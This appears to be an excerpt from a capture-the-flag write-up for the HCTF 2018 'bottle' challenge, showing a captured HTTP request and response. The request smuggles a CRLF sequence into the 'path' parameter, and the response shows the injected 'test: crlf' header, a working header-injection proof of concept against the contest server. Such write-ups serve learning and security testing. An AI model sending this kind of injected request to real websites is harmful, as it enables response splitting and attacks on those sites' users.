 Raw Params Headers Hex
GET http://bottle.2018.hctf.io/path?path=http://bottle.2018.hctf.io/user%0atest:+crlf HTTP/1.1
Host: bottle.2018.hctf.io
Pragma: no-cache
Cache-Control: no-cache
Origin: http://bottle.2018.hctf.io
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://bottle.2018.hctf.io/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.2.364689782.1541342643; _gid=GA1.2.885556316.1542017765
Connection: close
Raw Headers Hex
HTTP/1.1 302 Found
Content-Length: 0
Date: Mon, 12 Nov 2018 11:11:16 GMT
Server: nginx/1.10.3 (Ubuntu)
Content-Type: text/html; charset=UTF-8
Location: http://bottle.2018.hctf.io/user
test: crlf
Content-Security-Policy: default-src 'self'; script-src 'self'
Connection: close